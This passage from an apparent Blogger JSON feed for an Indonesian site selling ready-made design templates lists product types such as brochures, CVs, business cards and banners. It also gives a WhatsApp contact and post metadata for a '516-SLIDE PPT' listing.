Sekolah\u003C\/li\u003E\u003Cli\u003EBrosur Produk\u003C\/li\u003E\u003Cli\u003EBrosur Hotel\u003C\/li\u003E\u003Cli\u003EBrosur Restoran\u003C\/li\u003E\u003Cli\u003EBrosur Makanan\u003C\/li\u003E\u003Cli\u003EBrosur Kuliner\u003C\/li\u003E\u003Cli\u003EBrosur Promo\u003C\/li\u003E\u003Cli\u003ECV\u003C\/li\u003E\u003Cli\u003ECurriculum Vitae\u003C\/li\u003E\u003Cli\u003ESurat Lamaran Kerja\u003C\/li\u003E\u003Cli\u003EKop Surat\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EDesain Kop Surat\u003C\/li\u003E\u003Cli\u003EHeader Footer\u003C\/li\u003E\u003Cli\u003EKartu Nama\u003C\/li\u003E\u003Cli\u003EKartu Tanda Peserta\u003C\/li\u003E\u003Cli\u003EKartu Label\u003C\/li\u003E\u003Cli\u003EKartu Undangan Digital\u003C\/li\u003E\u003Cli\u003EUcapan Idul Fitri Digital\u003C\/li\u003E\u003Cli\u003EUcapan Marhaban ya Ramadhan\u003C\/li\u003E\u003Cli\u003EUcapan Tahun Baru\u003C\/li\u003E\u003Cli\u003EUcapan Ulang Tahun\u003C\/li\u003E\u003Cli\u003EPoster\u003C\/li\u003E\u003Cli\u003EPamflet\u003C\/li\u003E\u003Cli\u003ESpanduk\u003C\/li\u003E\u003Cli\u003EBanner\u003C\/li\u003E\u003Cli\u003EBaliho\u003C\/li\u003E\u003Cli\u003EVideo Intro\u003C\/li\u003E\u003Cli\u003EVideo Intro YouTube\u003C\/li\u003E\u003Cli\u003EVideo Intro Pembuka Presentasi\u003C\/li\u003E\u003Cli\u003Edan berbagai file siap pakai lainnya\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBila ada kendala, Anda bisa menghubungi kami di WhatsApp: \u003Cb\u003E0822 9903 4411\u003C\/b\u003E (Text Only)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cul class=\"tab-menu\"\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"tab-content\"\u003E\n\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.agenfile.com\/feeds\/4412653764054697581\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.agenfile.com\/2022\/07\/516-slide-ppt.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5185985042545782603\/posts\/default\/4412653764054697581"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5185985042545782603\/posts\/default\/4412653764054697581"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.agenfile.com\/2022\/07\/516-slide-ppt.html","title":"516-SLIDE PPT"}],"author":[{"name":{"$t":"Pakar Tutorial"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03842146185752571472"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQz-mSxGINVWes1NArStSvf-SLF-EB9sMOnQUda413fqYSrfUb4uUlG-uMZFhpxiAOv86odX2XuCHQliq95X7ag269FHdCneII8xAoP9mttmFY_vfaPedpd-Bvgl8COuB1FHVhdqSHj2U11FGn4Fr1MSiMuMQoYn0FGh3NnK_zVLZRUPNiBjeZf80Aww\/s72-c\/Slide16.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}});